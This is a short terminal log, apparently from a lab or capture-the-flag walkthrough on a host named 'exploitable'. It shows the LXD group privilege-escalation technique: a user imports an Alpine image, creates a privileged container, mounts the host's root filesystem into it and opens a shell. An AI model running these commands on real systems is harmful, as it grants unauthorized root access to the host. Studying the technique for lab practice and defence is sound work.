 john@exploitable:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz -- alias myimage
Error: open myimage: no such file or directory
john@exploitable:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh